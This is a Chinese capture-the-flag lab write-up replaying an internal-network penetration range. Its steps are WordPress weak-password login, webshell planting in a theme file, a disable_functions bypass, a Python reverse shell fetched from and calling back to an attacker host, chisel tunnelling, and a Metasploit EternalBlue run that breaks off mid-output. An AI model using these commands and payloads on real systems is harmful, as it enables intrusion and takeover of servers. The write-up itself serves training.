2022 - 网鼎杯半决赛复盘
该靶场为 2022 第三届网鼎杯决赛内网靶场复盘。完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 flag,分布于不同的靶机。
Tags
- Wordpress
- 内网渗透
- 域渗透
- Kerberos
- AD CS
39.98.113.15
入口点 探测
使用 fscan 对入口点的服务进行探测
start infoscan
39.101.175.73:22 open
39.101.175.73:80 open
[*] alive ports len is: 2
start vulscan
[*] WebTitle http://39.101.175.73 code:200 len:39988 title:XIAORANG.LAB
只发现了一个 80 端口上的 http 服务

根据 Wappalyzer 和页面的设计风格,可以确定是 Wordpress 框架的站点,版本为 6.2.6
尝试使用 wpscan 和 dirsearch 进行扫描,未获得有价值信息
入口点 Wordpress 弱口令
访问 http://39.101.175.73/wp-login.php 进入 Wordpress 的登陆界面,使用弱口令 admin:123456 成功进入后台

并��且得到的为管理员权限
入口点 Wordpress 后台写 Webshell
根据一般思路,进入后台的主题管理 http://39.101.175.73/wp-admin/themes.php
可以看到现在启用的主题是 Twenty Twenty-One
有以下三种思路,可以在 Wordpress 后台写入 webshell
- 主题更新包写入 webshell
- 插件包写入 webshell
- 安装
File Manager插件,直接写入 webshell theme-editor直接修改主题文件写 webshellplugin-editor直接修改插件文件写 webshell
访问 http://39.101.175.73/wp-admin/theme-editor.php 直接修改主题文件写 webshell
往 Twenty Twenty-One: 404 Template (404.php) 主题文件写入 webshell

然后使用蚁剑访问 http://39.101.175.73/wp-content/themes/twentytwentyone/404.php

成功植入 webshell
但是尝试利用的时候,发现无法正常利用

{"code":"ECONNRESET","errno":"ECONNRESET","syscall":"read"}
使用插件直接执行 phpinfo 查看环境信息,发现存在 disable_functions
pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_get_handler,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,pcntl_async_signals,pcntl_unshare,
入口点 PHP disable_functions Bypass
直接使用插件进行 disable_functions Bypass
这里选用的模式为 PHP 7.0-8.0 disable_functions bypass [user_filter]

命令被成功执行了
尝试进行反弹 shell
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ wget 139.*.*.*:8008/reverse-python3.py
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ cat reverse-python3.py
import os,pty,socket
s=socket.socket()
s.connect(("139.*.*.*",9999))
[os.dup2(s.fileno(),f)for f in(0,1,2)]
pty.spawn("/bin/bash")
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ python3 --version
Python 3.8.10
(www-data:/var/www/html/wp-content/themes/twentytwentyone) $ python3 reverse-python3.py
成功收到回连的 shell
root@jmt-projekt:~# pwncat-cs -lp 9999
[14:38:51] Welcome to pwncat 🐈!
[14:39:31] received connection from 39.101.175.73:53808
[14:39:32] 39.101.175.73:53808: registered new host w/ db
(local) pwncat$ back
(remote) www-data@ubuntu-web:/var/www/html/wp-content/themes/twentytwentyone$ whoami
www-data
flag - 01
________ ___ ________ ________ ________ _____
|\ _____\\ \ |\ __ \|\ ____\|\ __ \ / __ \
\ \ \__/\ \ \ \ \ \|\ \ \ \___|\ \ \|\ \|\/_|\ \
\ \ __\\ \ \ \ \ __ \ \ \ __\ \ \\\ \|/ \ \ \
\ \ \_| \ \ \____\ \ \ \ \ \ \|\ \ \ \\\ \ \ \ \
\ \__\ \ \_______\ \__\ \__\ \_______\ \_______\ \ \__\
\|__| \|_______|\|__|\|__|\|_______|\|_______| \|__|
flag01: flag{22159bd3-4d49-44be-a4a1-aba3e8a03834}
入口点 内网扫描
查看网卡信息
(remote) www-data@ubuntu-web:/tmp$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.15.26 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe23:b5cb prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:23:b5:cb txqueuelen 1000 (Ethernet)
RX packets 123137 bytes 126113430 (126.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 46383 bytes 16332362 (16.3 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 1220 bytes 108670 (108.6 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1220 bytes 108670 (108.6 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
上传 fscan 并进行扫描
(remote) www-data@ubuntu-web:/tmp$ wget 139.*.*.*:8000/fscan_amd64.1
--2024-07-26 14:45:03-- http://139.*.*.*:8000/fscan_amd64.1
Connecting to 139.*.*.*:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6217056 (5.9M) [application/octet-stream]
Saving to: ‘fscan_amd64.1’
fscan_amd64.1 100%[===================================================================================================================>] 5.93M 13.3MB/s in 0.4s
2024-07-26 14:45:04 (13.3 MB/s) - ‘fscan_amd64.1’ saved [6217056/6217056]
(remote) www-data@ubuntu-web:/tmp$ chmod +x fscan_amd64.1
(remote) www-data@ubuntu-web:/tmp$ ./fscan_amd64.1 -h 172.22.15.26/24
......
start ping
(icmp) Target 172.22.15.13 is alive
(icmp) Target 172.22.15.18 is alive
(icmp) Target 172.22.15.24 is alive
(icmp) Target 172.22.15.26 is alive
(icmp) Target 172.22.15.35 is alive
[*] Icmp alive hosts len is: 5
172.22.15.13:445 open
172.22.15.18:445 open
172.22.15.24:3306 open
172.22.15.35:445 open
172.22.15.24:445 open
172.22.15.35:139 open
172.22.15.24:139 open
172.22.15.13:139 open
172.22.15.18:139 open
172.22.15.35:135 open
172.22.15.24:135 open
172.22.15.13:135 open
172.22.15.18:135 open
172.22.15.24:80 open
172.22.15.18:80 open
172.22.15.26:80 open
172.22.15.13:88 open
172.22.15.26:22 open
[*] alive ports len is: 18
start vulscan
[*] NetInfo:
[*]172.22.15.13
[->]XR-DC01
[->]172.22.15.13
[*] NetInfo:
[*]172.22.15.24
[->]XR-WIN08
[->]172.22.15.24
[*] NetInfo:
[*]172.22.15.18
[->]XR-CA
[->]172.22.15.18
[*] NetInfo:
[*]172.22.15.35
[->]XR-0687
[->]172.22.15.35
[*] 172.22.15.13 (Windows Server 2016 Standard 14393)
[+] 172.22.15.24 MS17-010 (Windows Server 2008 R2 Enterprise 7601 Service Pack 1)
[*] NetBios: 172.22.15.13 [+]DC XR-DC01.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.15.18 XR-CA.xiaorang.lab Windows Server 2016 Standard 14393
[*] NetBios: 172.22.15.35 XIAORANG\XR-0687
[*] NetBios: 172.22.15.24 WORKGROUP\XR-WIN08 Windows Server 2008 R2 Enterprise 7601 Service Pack 1
[*] WebTitle: http://172.22.15.26 code:200 len:39962 title:XIAORANG.LAB
[*] WebTitle: http://172.22.15.18 code:200 len:703 title:IIS Windows Server
[*] WebTitle: http://172.22.15.24 code:302 len:0 title:None 跳转 url: http://172.22.15.24/www
[+] http://172.22.15.18 poc-yaml-active-directory-certsrv-detect
[*] WebTitle: http://172.22.15.24/www/sys/index.php code:200 len:135 title:None
Net 172.22.15.26/24
- 172.22.15.13
-
- Windows Server 2016 Standard 14393
-
- DC XR-DC01.xiaorang.lab
- 172.22.15.18
-
- XR-CA.xiaorang.lab
-
- IIS Windows Server
-
- poc-yaml-active-directory-certsrv-detect
- 172.22.15.24
-
- Windows Server 2008 R2 Enterprise 7601 Service Pack 1
-
- WORKGROUP\XR-WIN08
-
- MS17-010
-
- HTTP - 172.22.15.24/www/sys/index.php
- 172.22.15.26
-
- HTTP - title:XIAORANG.LAB
- 172.22.15.35
-
- XIAORANG\XR-0687
入口点 建立代理枢纽
root@jmt-projekt:~# ./chisel_1.9.1_linux_amd64 server -p 1337 --reverse &
[3] 104848
2024/07/26 14:54:16 server: Reverse tunnelling enabled
2024/07/26 14:54:16 server: Fingerprint YD3Q0ZtfOkuluprJwabcvK5nCT6F1qxLl5pFCh7OGoI=
2024/07/26 14:54:16 server: Listening on http://0.0.0.0:1337
(remote) www-data@ubuntu-web:/tmp$ ./chisel_1.9.1_linux_amd64 client 139.*.*.*:1337 R:0.0.0.0:10000:socks &
[1] 3364
2024/07/26 14:54:39 client: Connecting to ws://139.*.*.*:1337
2024/07/26 14:54:39 client: Connected (Latency 43.474586ms)
成功建立转发
2024/07/26 14:54:39 server: session#1: tun: proxy#R:10000=>socks: Listening
172.22.15.24 MS17-010
直接使用 Metasploit 进行攻击
root@jmt-projekt:~# proxychains4 -q msfconsole -q
msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 172.22.15.26
LHOST => 172.22.15.26
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LPORT 8888
LPORT => 8888
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 172.22.15.24
RHOST => 172.22.15.24
怀疑内部靶机不具有出网条件,需要提前建立端口转发
(remote) www-data@ubuntu-web:/tmp$ ./chisel_1.9.1_linux_amd64 client 139.*.*.*:1337 8888:8888 &
[2] 3483
2024/07/26 15:10:45 client: Connecting to ws://139.*.*.*:1337
2024/07/26 15:10:45 client: tun: proxy#8888=>8888: Listening
2024/07/26 15:10:45 client: Connected (Latency 44.294711ms)
开始攻击
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[-] Handler failed to bind to 172.22.15.26:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
[*] 172.22.15.24:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 172.22.15.24:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 172.22.15.24:445 - Scanned 1 of 1 hosts (100% complete)
[+] 172.22.15.24:445 - The target is vulnerable.
......
[*] 172.22.15.24:445 - Connecting to target for exploitation.
[+] 172.22.15.24:445 - Connection established for exploitation.
[+] 172.22.15.24:445 - Target OS selected valid for OS indicated by SMB reply
[*] 172.22.15.24:445 - CORE raw buffer dump (53 bytes)
[*] 172.22.15.24:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 172.22.15.24:445 - 0x00000010 30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73 008 R2 Enterpris
[*] 172.22.15.24:445 - 0x00000020 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 e 7601 Service P
[*] 172.22.15.24:445 - 0x00000030 61 63 6b 20 31 ack 1
[+] 172.22.15.24:445 - Target arch selected valid for arch indicated by DCE/RPC reply
